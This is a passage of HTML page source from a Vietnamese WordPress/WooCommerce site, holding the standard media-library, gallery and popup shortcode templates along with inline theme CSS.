									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 